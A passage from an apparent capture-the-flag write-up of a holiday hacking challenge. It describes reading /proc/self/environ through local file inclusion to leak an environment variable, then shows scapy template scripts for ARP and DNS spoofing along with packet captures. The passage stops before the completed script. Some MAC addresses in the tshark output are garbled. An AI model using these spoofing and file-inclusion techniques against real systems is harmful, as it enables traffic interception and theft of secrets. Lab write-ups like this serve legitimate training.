
With LFI on Linux hosts you can query for a lot of interesting information from the /proc mount, and given that the challenge asked us to reveal what was stored in an environment variable, we could reveal that by reading /proc/self/environ.

JackFrostWasHere was the answer.

9 - arp shenanigans
Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at
/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?
For this challenge you had to be playing as Santa (accessible after you completed objective 5)
Oh boy, this was a fun one! The challenge had quite a few layers to it, each clearly following on the other as you process through it.

The challenge drops you in a tmux session with one of the messages saying that we need to try and get control over 10.6.6.35 again. The suggested HELP.md file simply contained some basic unixy tips, and example pcaps you could look at for ARP & DNS traffic. There were some files & directories already present on the filesystem too.
guest@b0fe959ddcac:~$ ls -l
total 16
-rw-r--r-- 1 guest guest  830 Dec  5 00:00 HELP.md
drwxr-xr-x 1 guest guest 4096 Dec  7 21:11 debs
lrwxrwxrwx 1 guest guest    9 Dec  7 21:11 motd -> /etc/motd
drwxr-xr-x 1 guest guest 4096 Dec  1 15:27 pcaps
drwxr-xr-x 1 guest guest 4096 Dec  7 21:11 scripts
The pcaps/ folder had some example ARP & DNS pcaps. The scripts/ folder had two example scripts where scapy was used in one to generate an ARP reply, and a DNS answer in another. These two scripts contained some fields you had to complete.
The provided ARP script was:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst="SOMEMACHERE", type=0x806, src="SOMEMACHERE")
        arp_response = ARP(pdst="SOMEMACHERE")
        arp_response.op = 99999
        arp_response.plen = 99999
        arp_response.hwlen = 99999
        arp_response.ptype = 99999
        arp_response.hwtype = 99999
        arp_response.hwsrc = "SOMEVALUEHERE"
        arp_response.psrc = "SOMEVALUEHERE"
        arp_response.hwdst = "SOMEVALUEHERE"
        arp_response.pdst = "SOMEVALUEHERE"
        response = ether_resp/arp_response
        sendp(response, iface="eth0")

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()
And the provided DNS script was:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.1.10"

def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src="00:00:00:00:00:00", dst="00:00:00:00:00:00")   # need to replace mac addresses
    ip  = IP(dst="0.0.0.0", src="0.0.0.0")                          # need to replace IP addresses
    udp = UDP(dport=99999, sport=99999)                             # need to replace ports
    dns = DNS(
        # MISSING DNS RESPONSE LAYER VALUES
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")

def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )
    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)

if __name__ == "__main__":
    main()
These two scripts were definitely very useful. But, to know where to start, we had to check out what traffic we could see on the host we do have access to. Using tcpdump we can do just that.
guest@b0fe959ddcac:~/scripts$ tcpdump
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
15:52:15.869362 ARP, Request who-has winsrvdc2019.guestnet0.kringlecastle.com tell arp_requester.guestnet0.kringlecastle.com, length 28
15:52:16.917383 ARP, Request who-has winsrvdc2019.guestnet0.kringlecastle.com tell arp_requester.guestnet0.kringlecastle.com, length 28
15:52:17.957376 ARP, Request who-has winsrvdc2019.guestnet0.kringlecastle.com tell arp_requester.guestnet0.kringlecastle.com, length 28
15:52:19.009424 ARP, Request who-has winsrvdc2019.guestnet0.kringlecastle.com tell arp_requester.guestnet0.kringlecastle.com, length 28
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
With name resolution turned off (-n flag), we can also get a good idea of which IP’s specifically were at play here:
guest@b0fe959ddcac:~/scripts$ tcpdump -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
15:52:24.245355 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
15:52:25.293394 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
15:52:26.337427 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
15:52:27.381423 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
Neat, so the host we’re interested in is asking (every second?) who has 10.6.6.53! ARP being a layer 2 protocol means we’d be interested in the MAC addresses used to be able to craft a legitimate response using the provided script. Another way to view network traffic is to use tshark. In this case it would print out the relevant MAC addresses too.
guest@b0fe959ddcac:~/scripts$ tshark -n
Capturing on 'eth0'
    1 0.000000000 4c:24:57🆎ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    2 1.047977896 4c:24:57🆎ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    3 2.092716820 4c:24:57🆎ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
    4 3.147953807 4c:24:57🆎ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
^C4 packets captured
Neat, 4c:24:57🆎ed:84 is making the ARP request, so let’s forge a response, saying that we are that host! This is where the arp_resp.py script given to us in the scripts/ directory will be handy. The parts we need to complete are clearly marked too. Now, an ARP packet actually contains a number of fields. You could view the pcaps in Wireshark (or Cloudshark like the hints had), or, since we’re receiving a new ARP request every second, we can use scapy to capture a packet and then just copy out the relevant fields from there. The provided script actually has all the code we need too!
>>> from scapy.all import *
>>> sniff(filter="(arp[6:2] = 1)", count=1)
<Sniffed: TCP:0 UDP:0 ICMP:0 Other:1>
>>> a=_
>>> a[0]
<Ether  dst=ff:ff:ff:ff:ff:ff src=4c:24:57🆎ed:84 type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=who-has hwsrc=4c:24:57🆎ed:84 psrc=10.6.6.35 hwdst=00:00:00:
00:00:00 pdst=10.6.6.53 |>>
Here we can see all of the ARP fields we need, except for the value of ptype which you will see is 0x800 when viewed in wireshark. So, to complete the script using that captured packet as reference, I had:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
